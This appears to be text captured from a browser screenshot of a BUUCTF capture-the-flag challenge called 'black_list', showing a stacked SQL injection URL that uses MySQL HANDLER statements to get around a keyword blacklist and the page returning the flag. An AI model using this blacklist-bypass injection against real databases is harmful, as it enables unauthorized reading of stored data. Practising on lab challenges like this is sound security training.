 black_list
97d8a00c-15b8-4255-921c-ec2b4d11c2da.node3.buuoj.cn/?inject=-1';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HAN Google
INT SQL XSS Encryption Encoding Other
Load URL
http://97d8a00c-15b8-4255-921c-ec2b4d11c2da.node3.buuoj.cn/?inject=-1';HANDLER FlagHere OPEN;HANDLER FlagHere READ FIRST;HANDLER FlagHere CLOSE;#
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(1) {
[0]=>
string(42) "flag{fd02060d-8e79-4473-ae24-4443f0433f3f}"
}